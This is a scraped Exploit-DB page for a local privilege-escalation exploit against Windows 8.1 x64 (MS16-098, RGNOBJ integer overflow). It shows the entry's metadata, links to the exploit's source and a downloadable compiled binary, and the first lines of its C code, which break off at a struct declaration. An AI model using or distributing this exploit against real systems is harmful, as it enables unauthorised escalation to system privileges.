 Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098) - Windows_x86-64 local Exploit - Mozilla Firefox
Microsoft Windows 8.1 (x
https://www.exploit-db.com/exploits/41020
12
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DATABASE
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (MS16-098)
EDB-ID:
41020
CVE:
EDB Verified:
Author:
SAIF
Type:
LOCAL
Exploit: / {}
Platform:
WINDOWS_X86-64
Date:
2017-01-03
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and pass
the exam to become an Offensive Security Certified
Professional (OSCP). All new content for 2020.
GET CERTIFIED
metasploit framework
PWK
AWAE
WIFU
// Source: https://github.com/sensepost/ms16-098/tree/b85b8dfdd20a50fc7bc6c40337b8de99d6c4db80
// Binary: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
#include <Windows.h>
#include <wingdi.h>
#include <stdio.h>
#include <winddi.h>
#include <time.h>
#include <stdlib.h>
#include <Psapi.h>
HANDLE hWorker, hManager;
BYTE *bits;
//dt nt!_EPROCESS UniqueProcessID ActiveProcessLinks Token
typedef struct